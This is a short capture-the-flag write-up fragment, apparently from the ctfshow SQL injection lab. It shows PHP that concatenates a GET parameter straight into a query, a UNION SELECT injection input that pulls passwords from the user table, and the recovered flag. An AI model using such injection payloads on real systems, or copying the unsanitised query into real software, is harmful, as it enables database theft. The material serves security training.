 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID -1' union select id,password from ctfshow_user2 where 查询
ID 用户名 密码
26 ctfshow{01f01a98-90d8-4d71-8500-0413f12bd44f}